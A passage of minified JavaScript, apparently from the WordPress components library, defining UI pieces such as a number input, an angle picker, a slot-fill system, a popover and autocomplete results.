Hy=$y;var Uy={name:"euqsgg",styles:"input[type='number']::-webkit-outer-spin-button,input[type='number']::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important;}input[type='number']{-moz-appearance:textfield;}"};const Yy=({hideHTMLArrows:e})=>e?Uy:"",Gy=Sl(Fy,{target:"ep09it41"})(Yy,";"),qy=Sl(Hy,{target:"ep09it40"})("&&&&&{color:",Fl.theme.accent,";}"),Ky={smallSpinButtons:Dl("width:",Rl(5),";min-width:",Rl(5),";height:",Rl(5),";","")};function Xy(e){const t=Number(e);return isNaN(t)?0:t}function Zy(...e){return e.reduce(((e,t)=>e+Xy(t)),0)}function Qy(e){const t=(e+"").split(".");return void 0!==t[1]?t[1].length:0}function Jy(e,t,n){const r=Xy(e);return Math.max(t,Math.min(r,n))}const ew={bottom:{align:"flex-end",justify:"center"},bottomLeft:{align:"flex-end",justify:"flex-start"},bottomRight:{align:"flex-end",justify:"flex-end"},center:{align:"center",justify:"center"},edge:{align:"center",justify:"space-between"},left:{align:"center",justify:"flex-start"},right:{align:"center",justify:"flex-end"},stretch:{align:"stretch"},top:{align:"flex-start",justify:"center"},topLeft:{align:"flex-start",justify:"flex-start"},topRight:{align:"flex-start",justify:"flex-end"}},tw={bottom:{justify:"flex-end",align:"center"},bottomLeft:{justify:"flex-end",align:"flex-start"},bottomRight:{justify:"flex-end",align:"flex-end"},center:{justify:"center",align:"center"},edge:{justify:"space-between",align:"center"},left:{justify:"center",align:"flex-start"},right:{justify:"center",align:"flex-end"},stretch:{align:"stretch"},top:{justify:"flex-start",align:"center"},topLeft:{justify:"flex-start",align:"flex-start"},topRight:{justify:"flex-start",align:"flex-end"}};function nw(e){return"string"==typeof e?[e]:f.Children.toArray(e).filter((e=>(0,f.isValidElement)(e)))}function rw(e){const{alignment:t="edge",children:n,direction:r,spacing:o=2,...i}=cl(e,"HStack"),s=function(e,t="row"){if(!Iv(e))return{};const n="column"===t?tw:ew;return e in n?n[e]:{align:e}}(t,r),a=nw(n).map(((e,t)=>{if(pl(e,["Spacer"])){const n=e,r=n.key||`hstack-${t}`;return(0,kt.jsx)(Pv,{isBlock:!0,...n.props},r)}return e})),l={children:a,direction:r,justify:"center",...s,...i,gap:o},{isColumn:c,...u}=mv(l);return u}var ow=ul((function(e,t){const n=rw(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"HStack");const iw=()=>{};const sw=(0,f.forwardRef)((function(e,t){const{__unstableStateReducer:n,className:r,dragDirection:o="n",hideHTMLArrows:i=!1,spinControls:s=(i?"none":"native"),isDragEnabled:a=!0,isShiftStepEnabled:l=!0,label:h,max:p=1/0,min:m=-1/0,required:g=!1,shiftStep:v=10,step:b=1,spinFactor:x=1,type:y="number",value:w,size:_="default",suffix:S,onChange:C=iw,__shouldNotWarnDeprecated36pxSize:k,...j}=ix(e);Ay({componentName:"NumberControl",size:_,__next40pxDefaultSize:j.__next40pxDefaultSize,__shouldNotWarnDeprecated36pxSize:k}),i&&Ji()("wp.components.NumberControl hideHTMLArrows prop ",{alternative:'spinControls="none"',since:"6.2",version:"6.3"});const E=(0,f.useRef)(),M=(0,d.useMergeRefs)([E,t]),N="any"===b,T=N?1:Rv(b),P=Rv(x)*T,D=(e,t)=>(N||(e=function(e,t,n){const r=Xy(e),o=Xy(t),i=Xy(n),s=Math.max(Qy(n),Qy(t)),a=o%i?o:0,l=Math.round((r-a)/i)*i+a;return s?Xy(l.toFixed(s)):l}(e,m,null!=t?t:T)),`${Jy(e,m,p)}`),I=D(0),R="number"===y?"off":void 0,O=c("components-number-control",r),A=ll()("small"===_&&Ky.smallSpinButtons),z=(e,t,n)=>{n?.preventDefault();const r=n?.shiftKey&&l,o=r?Rv(v)*P:P;let i=function(e){const t=""===e;return!Iv(e)||t}(e)?I:e;return"up"===t?i=Zy(i,o):"down"===t&&(i=function(...e){return e.reduce(((e,t,n)=>{const r=Xy(t);return 0===n?r:e-r}),0)}(i,o)),D(i,r?o:void 0)},L=e=>t=>C(String(z(w,e,t)),{event:{...t,target:E.current}});return(0,kt.jsx)(Gy,{autoComplete:R,inputMode:"numeric",...j,className:O,dragDirection:o,hideHTMLArrows:"native"!==s,isDragEnabled:a,label:h,max:p===1/0?void 0:p,min:m===-1/0?void 0:m,ref:M,required:g,step:b,type:y,value:w,__unstableStateReducer:(e,t)=>{var r;const i=((e,t)=>{const n={...e},{type:r,payload:i}=t,s=i.event,c=n.value;if(r!==py&&r!==fy||(n.value=z(c,r===py?"up":"down",s)),r===uy&&a){const[e,t]=i.delta,r=i.shiftKey&&l,s=r?Rv(v)*P:P;let a,d;switch(o){case"n":d=t,a=-1;break;case"e":d=e,a=(0,u.isRTL)()?-1:1;break;case"s":d=t,a=1;break;case"w":d=e,a=(0,u.isRTL)()?1:-1}if(0!==d){d=Math.ceil(Math.abs(d))*Math.sign(d);const e=d*s*a;n.value=D(Zy(c,e),r?s:void 0)}}if(r===hy||r===sy){const e=!1===g&&""===c;n.value=e?c:D(c)}return n})(e,t);return null!==(r=n?.(i,t))&&void 0!==r?r:i},size:_,__shouldNotWarnDeprecated36pxSize:!0,suffix:"custom"===s?(0,kt.jsxs)(kt.Fragment,{children:[S,(0,kt.jsx)(Mv,{marginBottom:0,marginRight:2,children:(0,kt.jsxs)(ow,{spacing:1,children:[(0,kt.jsx)(qy,{className:A,icon:Nv,size:"small",label:(0,u.__)("Increment"),onClick:L("up")}),(0,kt.jsx)(qy,{className:A,icon:Tv,size:"small",label:(0,u.__)("Decrement"),onClick:L("down")})]})})]}):S,onChange:C})}));var aw=sw;const lw=Sl("div",{target:"eln3bjz3"})("border-radius:",Wl.radiusRound,";border:",Wl.borderWidth," solid ",Fl.ui.border,";box-sizing:border-box;cursor:grab;height:",32,"px;overflow:hidden;width:",32,"px;:active{cursor:grabbing;}"),cw=Sl("div",{target:"eln3bjz2"})({name:"1r307gh",styles:"box-sizing:border-box;position:relative;width:100%;height:100%;:focus-visible{outline:none;}"}),uw=Sl("div",{target:"eln3bjz1"})("background:",Fl.theme.accent,";border-radius:",Wl.radiusRound,";box-sizing:border-box;display:block;left:50%;top:4px;transform:translateX( -50% );position:absolute;width:",6,"px;height:",6,"px;"),dw=Sl(Rb,{target:"eln3bjz0"})("color:",Fl.theme.accent,";margin-right:",Rl(3),";");var fw=function({value:e,onChange:t,...n}){const r=(0,f.useRef)(null),o=(0,f.useRef)(),i=(0,f.useRef)(),s=e=>{if(void 0!==e&&(e.preventDefault(),e.target?.focus(),void 0!==o.current&&void 0!==t)){const{x:n,y:r}=o.current;t(function(e,t,n,r){const o=r-t,i=n-e,s=Math.atan2(o,i),a=Math.round(s*(180/Math.PI))+90;if(a<0)return 360+a;return a}(n,r,e.clientX,e.clientY))}},{startDrag:a,isDragging:l}=(0,d.__experimentalUseDragging)({onDragStart:e=>{(()=>{if(null===r.current)return;const e=r.current.getBoundingClientRect();o.current={x:e.x+e.width/2,y:e.y+e.height/2}})(),s(e)},onDragMove:s,onDragEnd:s});return(0,f.useEffect)((()=>{l?(void 0===i.current&&(i.current=document.body.style.cursor),document.body.style.cursor="grabbing"):(document.body.style.cursor=i.current||"",i.current=void 0)}),[l]),(0,kt.jsx)(lw,{ref:r,onMouseDown:a,className:"components-angle-picker-control__angle-circle",...n,children:(0,kt.jsx)(cw,{style:e?{transform:`rotate(${e}deg)`}:void 0,className:"components-angle-picker-control__angle-circle-indicator-wrapper",tabIndex:-1,children:(0,kt.jsx)(uw,{className:"components-angle-picker-control__angle-circle-indicator"})})})};var hw=(0,f.forwardRef)((function(e,t){const{className:n,label:r=(0,u.__)("Angle"),onChange:o,value:i,...s}=e,a=c("components-angle-picker-control",n),l=(0,kt.jsx)(dw,{children:"°"}),[d,f]=(0,u.isRTL)()?[l,null]:[null,l];return(0,kt.jsxs)(vv,{...s,ref:t,className:a,gap:2,children:[(0,kt.jsx)(xv,{children:(0,kt.jsx)(aw,{__next40pxDefaultSize:!0,label:r,className:"components-angle-picker-control__input-field",max:360,min:0,onChange:e=>{if(void 0===o)return;const t=void 0!==e&&""!==e?parseInt(e,10):0;o(t)},step:"1",value:i,spinControls:"none",prefix:d,suffix:f})}),(0,kt.jsx)(Mv,{marginBottom:"1",marginTop:"auto",children:(0,kt.jsx)(fw,{"aria-hidden":"true",value:i,onChange:o})})]})})),pw=o(9681),mw=o.n(pw);const gw=window.wp.richText,vw=window.wp.a11y,bw=window.wp.keycodes,xw=new RegExp(/[\u007e\u00ad\u2053\u207b\u208b\u2212\p{Pd}]/gu),yw=e=>mw()(e).normalize("NFKC").toLocaleLowerCase().replace(xw,"-");function ww(e){var t;let n=null!==(t=e?.toString?.())&&void 0!==t?t:"";return n=n.replace(/['\u2019]/,""),Ns(n,{splitRegexp:[/(?!(?:1ST|2ND|3RD|[4-9]TH)(?![a-z]))([a-z0-9])([A-Z])/g,/(?!(?:1st|2nd|3rd|[4-9]th)(?![a-z]))([0-9])([a-z])/g,/([A-Za-z])([0-9])/g,/([A-Z])([A-Z][a-z])/g]})}function _w(e){return e.replace(/[\\^$.*+?()[\]{}|]/g,"\\$&")}function Sw(e){return t=>{const[n,r]=(0,f.useState)([]);return(0,f.useLayoutEffect)((()=>{const{options:n,isDebounced:o}=e,i=(0,d.debounce)((()=>{const o=Promise.resolve("function"==typeof n?n(t):n).then((n=>{if(o.canceled)return;const i=n.map(((t,n)=>({key:`${e.name}-${n}`,value:t,label:e.getOptionLabel(t),keywords:e.getOptionKeywords?e.getOptionKeywords(t):[],isDisabled:!!e.isOptionDisabled&&e.isOptionDisabled(t)}))),s=new RegExp("(?:\\b|\\s|^)"+_w(t),"i");r(function(e,t=[],n=10){const r=[];for(let o=0;o<t.length;o++){const i=t[o];let{keywords:s=[]}=i;if("string"==typeof i.label&&(s=[...s,i.label]),s.some((t=>e.test(mw()(t))))&&(r.push(i),r.length===n))break}return r}(s,i))}));return o}),o?250:0),s=i();return()=>{i.cancel(),s&&(s.canceled=!0)}}),[t]),[n]}}const Cw=e=>({name:"arrow",options:e,fn(t){const{element:n,padding:r}="function"==typeof e?e(t):e;return n&&(o=n,{}.hasOwnProperty.call(o,"current"))?null!=n.current?Ri({element:n.current,padding:r}).fn(t):{}:n?Ri({element:n,padding:r}).fn(t):{};var o}});var kw="undefined"!=typeof document?$.useLayoutEffect:$.useEffect;function jw(e,t){if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;let n,r,o;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if(n=e.length,n!==t.length)return!1;for(r=n;0!=r--;)if(!jw(e[r],t[r]))return!1;return!0}if(o=Object.keys(e),n=o.length,n!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!{}.hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){const n=o[r];if(("_owner"!==n||!e.$$typeof)&&!jw(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function Ew(e){if("undefined"==typeof window)return 1;return(e.ownerDocument.defaultView||window).devicePixelRatio||1}function Mw(e,t){const n=Ew(e);return Math.round(t*n)/n}function Nw(e){const t=$.useRef(e);return kw((()=>{t.current=e})),t}var Tw=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"})});let Pw=0;function Dw(e){const t=document.scrollingElement||document.body;e&&(Pw=t.scrollTop);const n=e?"add":"remove";t.classList[n]("lockscroll"),document.documentElement.classList[n]("lockscroll"),e||(t.scrollTop=Pw)}let Iw=0;var Rw=function(){return(0,f.useEffect)((()=>(0===Iw&&Dw(!0),++Iw,()=>{1===Iw&&Dw(!1),--Iw})),[]),null};const Ow={slots:(0,d.observableMap)(),fills:(0,d.observableMap)(),registerSlot:()=>{},updateSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},isDefault:!0},Aw=(0,f.createContext)(Ow);Aw.displayName="SlotFillContext";var zw=Aw;function Lw(e){const t=(0,f.useContext)(zw);return{...(0,d.useObservableValue)(t.slots,e)}}const Fw={slots:(0,d.observableMap)(),fills:(0,d.observableMap)(),registerSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},updateFill:()=>{}},Bw=(0,f.createContext)(Fw);Bw.displayName="SlotFillContext";var Vw=Bw;function Ww({name:e,children:t}){const n=(0,f.useContext)(Vw),r=(0,f.useRef)({}),o=(0,f.useRef)(t);return(0,f.useLayoutEffect)((()=>{o.current=t}),[t]),(0,f.useLayoutEffect)((()=>{const t=r.current;return n.registerFill(e,t,o.current),()=>n.unregisterFill(e,t)}),[n,e]),(0,f.useLayoutEffect)((()=>{n.updateFill(e,r.current,o.current)})),null}function $w(e){return"function"==typeof e}var Hw=function(e){var t;const n=(0,f.useContext)(Vw),r=(0,f.useRef)({}),{name:o,children:i,fillProps:s={}}=e;(0,f.useLayoutEffect)((()=>{const e=r.current;return n.registerSlot(o,e),()=>n.unregisterSlot(o,e)}),[n,o]);let a=null!==(t=(0,d.useObservableValue)(n.fills,o))&&void 0!==t?t:[];(0,d.useObservableValue)(n.slots,o)!==r.current&&(a=[]);const l=a.map((e=>function(e){return f.Children.map(e,((e,t)=>{if(!e||"string"==typeof e)return e;let n=t;return"object"==typeof e&&"key"in e&&e?.key&&(n=e.key),(0,f.cloneElement)(e,{key:n})}))}($w(e.children)?e.children(s):e.children))).filter((e=>!(0,f.isEmptyElement)(e)));return(0,kt.jsx)(kt.Fragment,{children:$w(i)?i(l):l})};const Uw={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let Yw;const Gw=new Uint8Array(16);function qw(){if(!Yw&&(Yw="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Yw))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Yw(Gw)}const Kw=[];for(let e=0;e<256;++e)Kw.push((e+256).toString(16).slice(1));function Xw(e,t=0){return Kw[e[t+0]]+Kw[e[t+1]]+Kw[e[t+2]]+Kw[e[t+3]]+"-"+Kw[e[t+4]]+Kw[e[t+5]]+"-"+Kw[e[t+6]]+Kw[e[t+7]]+"-"+Kw[e[t+8]]+Kw[e[t+9]]+"-"+Kw[e[t+10]]+Kw[e[t+11]]+Kw[e[t+12]]+Kw[e[t+13]]+Kw[e[t+14]]+Kw[e[t+15]]}const Zw=function(e,t,n){if(Uw.randomUUID&&!t&&!e)return Uw.randomUUID();const r=(e=e||{}).random||(e.rng||qw)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=r[e];return t}return Xw(r)},Qw=new Set,Jw=new WeakMap;function e_(e){const{children:t,document:n}=e;if(!n)return null;const r=(e=>{if(Jw.has(e))return Jw.get(e);let t=Zw().replace(/[0-9]/g,"");for(;Qw.has(t);)t=Zw().replace(/[0-9]/g,"");Qw.add(t);const n=Ia({container:e,key:t});return Jw.set(e,n),n})(n.head);return(0,kt.jsx)(Xa,{value:r,children:t})}var t_=e_;function n_({name:e,children:t}){var n;const r=(0,f.useContext)(zw),o=(0,d.useObservableValue)(r.slots,e),i=(0,f.useRef)({});if((0,f.useEffect)((()=>{const t=i.current;return r.registerFill(e,t),()=>r.unregisterFill(e,t)}),[r,e]),!o||!o.ref.current)return null;const s=(0,kt.jsx)(t_,{document:o.ref.current.ownerDocument,children:"function"==typeof t?t(null!==(n=o.fillProps)&&void 0!==n?n:{}):t});return(0,f.createPortal)(s,o.ref.current)}var r_=(0,f.forwardRef)((function(e,t){const{name:n,fillProps:r={},as:o,children:i,...s}=e,a=(0,f.useContext)(zw),l=(0,f.useRef)(null),c=(0,f.useRef)(r);return(0,f.useLayoutEffect)((()=>{c.current=r}),[r]),(0,f.useLayoutEffect)((()=>(a.registerSlot(n,l,c.current),()=>a.unregisterSlot(n,l))),[a,n]),(0,f.useLayoutEffect)((()=>{a.updateSlot(n,l,c.current)})),(0,kt.jsx)(kl,{as:o,ref:(0,d.useMergeRefs)([t,l]),...s})}));const o_=window.wp.isShallowEqual;var i_=o.n(o_);function s_(){const e=(0,d.observableMap)(),t=(0,d.observableMap)();return{slots:e,fills:t,registerSlot:(t,n,r)=>{e.set(t,{ref:n,fillProps:r})},updateSlot:(t,n,r)=>{const o=e.get(t);o&&o.ref===n&&(i_()(o.fillProps,r)||e.set(t,{ref:n,fillProps:r}))},unregisterSlot:(t,n)=>{const r=e.get(t);r&&r.ref===n&&e.delete(t)},registerFill:(e,n)=>{t.set(e,[...t.get(e)||[],n])},unregisterFill:(e,n)=>{const r=t.get(e);r&&t.set(e,r.filter((e=>e!==n)))}}}function a_({children:e}){const[t]=(0,f.useState)(s_);return(0,kt.jsx)(zw.Provider,{value:t,children:e})}function l_(){const e=(0,d.observableMap)(),t=(0,d.observableMap)();return{slots:e,fills:t,registerSlot:function(t,n){e.set(t,n)},unregisterSlot:function(t,n){e.get(t)===n&&e.delete(t)},registerFill:function(e,n,r){t.set(e,[...t.get(e)||[],{instance:n,children:r}])},unregisterFill:function(e,n){const r=t.get(e);r&&t.set(e,r.filter((e=>e.instance!==n)))},updateFill:function(e,n,r){const o=t.get(e);if(!o)return;const i=o.find((e=>e.instance===n));i&&i.children!==r&&t.set(e,o.map((e=>e.instance===n?{instance:n,children:r}:e)))}}}var c_=function({children:e}){const[t]=(0,f.useState)(l_);return(0,kt.jsx)(Vw.Provider,{value:t,children:e})};function u_(e){return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(Ww,{...e}),(0,kt.jsx)(n_,{...e})]})}const d_=(0,f.forwardRef)((function(e,t){const{bubblesVirtually:n,...r}=e;return n?(0,kt.jsx)(r_,{...r,ref:t}):(0,kt.jsx)(Hw,{...r})}));function f_({children:e,passthrough:t=!1}){return!(0,f.useContext)(zw).isDefault&&t?(0,kt.jsx)(kt.Fragment,{children:e}):(0,kt.jsx)(c_,{children:(0,kt.jsx)(a_,{children:e})})}function h_(e){const t="symbol"==typeof e?e.description:e,n=t=>(0,kt.jsx)(u_,{name:e,...t});n.displayName=`${t}Fill`;const r=t=>(0,kt.jsx)(d_,{name:e,...t});return r.displayName=`${t}Slot`,r.__unstableName=e,{name:e,Fill:n,Slot:r}}f_.displayName="SlotFillProvider";const p_="Popover",m_=()=>(0,kt.jsxs)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 100 100",className:"components-popover__triangle",role:"presentation",children:[(0,kt.jsx)(a.Path,{className:"components-popover__triangle-bg",d:"M 0 0 L 50 50 L 100 0"}),(0,kt.jsx)(a.Path,{className:"components-popover__triangle-border",d:"M 0 0 L 50 50 L 100 0",vectorEffect:"non-scaling-stroke"})]}),g_=(0,f.createContext)(void 0);g_.displayName="__unstableSlotNameContext";const v_="components-popover__fallback-container",b_=(0,f.forwardRef)((({name:e=p_},t)=>(0,kt.jsx)(d_,{bubblesVirtually:!0,name:e,className:"popover-slot",ref:t}))),x_=Object.assign(ul(((e,t)=>{const{animate:n=!0,headerTitle:r,constrainTabbing:o,onClose:i,children:s,className:a,noArrow:l=!0,position:h,placement:p="bottom-start",offset:m=0,focusOnMount:g="firstElement",anchor:v,expandOnMobile:b,onFocusOutside:x,__unstableSlotName:y=p_,flip:w=!0,resize:_=!0,shift:S=!1,inline:C=!1,variant:k,style:j,__unstableForcePosition:E,anchorRef:M,anchorRect:N,getAnchorRect:T,isAlternate:P,...D}=cl(e,"Popover");let I=w,R=_;void 0!==E&&(Ji()("`__unstableForcePosition` prop in wp.components.Popover",{since:"6.1",version:"6.3",alternative:"`flip={ false }` and  `resize={ false }`"}),I=!E,R=!E),void 0!==M&&Ji()("`anchorRef` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"}),void 0!==N&&Ji()("`anchorRect` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"}),void 0!==T&&Ji()("`getAnchorRect` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"});const O=P?"toolbar":k;void 0!==P&&Ji()("`isAlternate` prop in wp.components.Popover",{since:"6.2",alternative:"`variant` prop with the `'toolbar'` value"});const A=(0,f.useRef)(null),[z,L]=(0,f.useState)(null),F=(0,f.useCallback)((e=>{L(e)}),[]),B=(0,d.useViewportMatch)("medium","<"),V=b&&B,W=!V&&!l,H=h?ns(h):p,U=[..."overlay"===p?[{name:"overlay",fn:({rects:e})=>e.reference},Ii({apply({rects:e,elements:t}){var n;const{firstElementChild:r}=null!==(n=t.floating)&&void 0!==n?n:{};r instanceof HTMLElement&&Object.assign(r.style,{width:`${e.reference.width}px`,height:`${e.reference.height}px`})}})]:[],Ho(m),I&&Di(),R&&Ii({padding:8,apply(e){var t;const{firstElementChild:n}=null!==(t=J.floating.current)&&void 0!==t?t:{};n instanceof HTMLElement&&Object.assign(n.style,{maxHeight:`${Math.max(0,e.availableHeight)}px`,overflow:"auto"})}}),S&&Pi({crossAxis:!0,limiter:Oi(),padding:1}),Cw({element:A})],Y=(0,f.useContext)(g_)||y,G=Lw(Y);let q;(i||x)&&(q=(e,t)=>{"focus-outside"===e&&x?x(t):i&&i()});const[K,X]=(0,d.__experimentalUseDialog)({constrainTabbing:o,focusOnMount:g,__unstableOnClose:q,onClose:q}),{x:Z,y:Q,refs:J,strategy:ee,update:te,placement:ne,middlewareData:{arrow:re}}=function(e){void 0===e&&(e={});const{placement:t="bottom",strategy:n="absolute",middleware:r=[],platform:o,elements:{reference:i,floating:s}={},transform:a=!0,whileElementsMounted:l,open:c}=e,[u,d]=$.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[f,h]=$.useState(r);jw(f,r)||h(r);const[p,m]=$.useState(null),[g,v]=$.useState(null),b=$.useCallback((e=>{e!==_.current&&(_.current=e,m(e))}),[]),x=$.useCallback((e=>{e!==S.current&&(S.current=e,v(e))}),[]),y=i||p,w=s||g,_=$.useRef(null),S=$.useRef(null),C=$.useRef(u),k=null!=l,j=Nw(l),E=Nw(o),M=$.useCallback((()=>{if(!_.current||!S.current)return;const e={placement:t,strategy:n,middleware:f};E.current&&(e.platform=E.current),Ai(_.current,S.current,e).then((e=>{const t={...e,isPositioned:!0};N.current&&!jw(C.current,t)&&(C.current=t,Xr.flushSync((()=>{d(t)})))}))}),[f,t,n,E]);kw((()=>{!1===c&&C.current.isPositioned&&(C.current.isPositioned=!1,d((e=>({...e,isPositioned:!1}))))}),[c]);const N=$.useRef(!1);kw((()=>(N.current=!0,()=>{N.current=!1})),[]),kw((()=>{if(y&&(_.current=y),w&&(S.current=w),y&&w){if(j.current)return j.current(y,w,M);M()}}),[y,w,M,j,k]);const T=$.useMemo((()=>({reference:_,floating:S,setReference:b,setFloating:x})),[b,x]),P=$.useMemo((()=>({reference:y,floating:w})),[y,w]),D=$.useMemo((()=>{const e={position:n,left:0,top:0};if(!P.floating)return e;const t=Mw(P.floating,u.x),r=Mw(P.floating,u.y);return a?{...e,transform:"translate("+t+"px, "+r+"px)",...Ew(P.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}}),[n,a,P.floating,u.x,u.y]);return $.useMemo((()=>({...u,update:M,refs:T,elements:P,floatingStyles:D})),[u,M,T,P,D])}({placement:"overlay"===H?void 0:H,middleware:U,whileElementsMounted:(e,t,n)=>Ti(e,t,n,{layoutShift:!1,animationFrame:!0})}),oe=(0,f.useCallback)((e=>{A.current=e,te()}),[te]),ie=M?.top,se=M?.bottom,ae=M?.startContainer,le=M?.current;(0,f.useLayoutEffect)((()=>{const e=(({anchor:e,anchorRef:t,anchorRect:n,getAnchorRect:r,fallbackReferenceElement:o})=>{var i;let s=null;return e?s=e:function(e){return!!e?.top}(t)?s={getBoundingClientRect(){const e=t.top.getBoundingClientRect(),n=t.bottom.getBoundingClientRect();return new window.DOMRect(e.x,e.y,e.width,n.bottom-e.top)}}:function(e){return!!e?.current}(t)?s=t.current:t?s=t:n?s={getBoundingClientRect:()=>n}:r?s={getBoundingClientRect(){var e,t,n,i;const s=r(o);return new window.DOMRect(null!==(e=s.x)&&void 0!==e?e:s.left,null!==(t=s.y)&&void 0!==t?t:s.top,null!==(n=s.width)&&void 0!==n?n:s.right-s.left,null!==(i=s.height)&&void 0!==i?i:s.bottom-s.top)}}:o&&(s=o.parentElement),null!==(i=s)&&void 0!==i?i:null})({anchor:v,anchorRef:M,anchorRect:N,getAnchorRect:T,fallbackReferenceElement:z});J.setReference(e)}),[v,M,ie,se,ae,le,N,T,z,J]);const ce=(0,d.useMergeRefs)([J.setFloating,K,t]),ue=V?void 0:{position:ee,top:0,left:0,x:os(Z),y:os(Q)},de=(0,d.useReducedMotion)(),fe=n&&!V&&!de,[he,pe]=(0,f.useState)(!1),{style:me,...ge}=(0,f.useMemo)((()=>(e=>{const t=e.startsWith("top")||e.startsWith("bottom")?"translateY":"translateX",n=e.startsWith("top")||e.startsWith("left")?1:-1;return{style:rs[e],initial:{opacity:0,scale:0,[t]:2*n+"em"},animate:{opacity:1,scale:1,[t]:0},transition:{duration:.1,ease:[0,0,.2,1]}}})(ne)),[ne]),ve=fe?{style:{...j,...me,...ue},onAnimationComplete:()=>pe(!0),...ge}:{animate:!1,style:{...j,...ue}},be=(!fe||he)&&null!==Z&&null!==Q;let xe=(0,kt.jsxs)(sv.div,{className:c(a,{"is-expanded":V,"is-positioned":be,[`is-${"toolbar"===O?"alternate":O}`]:O}),...ve,...D,ref:ce,...X,tabIndex:-1,children:[V&&(0,kt.jsx)(Rw,{}),V&&(0,kt.jsxs)("div",{className:"components-popover__header",children:[(0,kt.jsx)("span",{className:"components-popover__header-title",children:r}),(0,kt.jsx)(Hy,{className:"components-popover__close",size:"small",icon:Tw,onClick:i,label:(0,u.__)("Close")})]}),(0,kt.jsx)("div",{className:"components-popover__content",children:s}),W&&(0,kt.jsx)("div",{ref:oe,className:["components-popover__arrow",`is-${ne.split("-")[0]}`].join(" "),style:{left:void 0!==re?.x&&Number.isFinite(re.x)?`${re.x}px`:"",top:void 0!==re?.y&&Number.isFinite(re.y)?`${re.y}px`:""},children:(0,kt.jsx)(m_,{})})]});const ye=G.ref&&!C,we=M||N||v;return ye?xe=(0,kt.jsx)(u_,{name:Y,children:xe}):C||(xe=(0,f.createPortal)((0,kt.jsx)(e_,{document,children:xe}),(()=>{let e=document.body.querySelector("."+v_);return e||(e=document.createElement("div"),e.className=v_,document.body.append(e)),e})())),we?xe:(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)("span",{ref:F}),xe]})}),"Popover"),{Slot:Object.assign(b_,{displayName:"Popover.Slot"}),__unstableSlotNameProvider:Object.assign(g_.Provider,{displayName:"Popover.__unstableSlotNameProvider"})});var y_=x_;function w_({items:e,onSelect:t,selectedIndex:n,instanceId:r,listBoxId:o,className:i,Component:s="div"}){return(0,kt.jsx)(s,{id:o,role:"listbox",className:"components-autocomplete__results",children:e.map(((e,o)=>(0,kt.jsx)(Hy,{id:`components-autocomplete-item-${r}-${e.key}`,role:"option",__next40pxDefaultSize:!0,"aria-selected":o===n,accessibleWhenDisabled:!0,disabled:e.isDisabled,className:c("components-autocomplete__result",i,{"is-selected":o===n}),variant:o===n?"primary":void 0,onClick:()=>t(e),children:e.label},e.key)))})}function __(e){var t;const n=null!==(t=e.useItems)&&void 0!==t?t:Sw(e);return function({filterValue:e,instanceId:t,listBoxId:r,className:o,selectedIndex:i,onChangeOptions:s,onSelect:a,onReset:l,reset:c,contentRef:h}){const[p]=n(e),m=(0,gw.useAnchor)({editableContentElement:h.current}),[g,v]=(0,f.useState)(!1),b=(0,f.useRef)(null),x=(0,d.useMergeRefs)([b,(0,d.useRefEffect)((e=>{h.current&&v(e.ownerDocument!==h.current.ownerDocument)}),[h])]);var y,w;y=b,w=c,(0,f.useEffect)((()=>{const e=e=>{y.current&&!y.current.contains(e.target)&&w(e)};return document.addEventListener("mousedown",e),document.addEventListener("touchstart",e),()=>{document.removeEventListener("mousedown",e),document.removeEventListener("touchstart",e)}}),[w,y]);const _=(0,d.useDebounce)(vw.speak,500);return(0,f.useLayoutEffect)((()=>{s(p),function(t){_&&(t.length?_(e?(0,u.sprintf)((0,u._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",t.length),t.length):(0,u.sprintf)((0,u._n)("Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.","Initial %d results loaded. Type to filter all available results. Use up and down arrow keys to navigate.",t.length),t.length),"assertive"):_((0,u.__)("No results."),"assertive"))}(p)}),[p]),0===p.length?null:(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(y_,{focusOnMount:!1,onClose:l,placement:"top-start",className:"components-autocomplete__popover",anchor:m,ref:x,children:(0,kt.jsx)(w_,{items:p,onSelect:a,selectedIndex:i,instanceId:t,listBoxId:r,className:o})}),h.current&&g&&(0,Xr.createPortal)((0,kt.jsx)(w_,{items:p,onSelect:a,selectedIndex:i,instanceId:t,listBoxId:r,className:o,Component:jl}),h.current.ownerDocument.body)]})}}const S_=e=>{if(null===e)return"";switch(typeof e){case"string":case"number":return e.toString();case"object":return e instanceof Array?e.map(S_).join(""):"props"in e?S_(e.props.children):"";default:return""}};var C_=S_;const k_=[],j_={};function E_({record:e,onChange:t,onReplace:n,completers:r,contentRef:o}){const 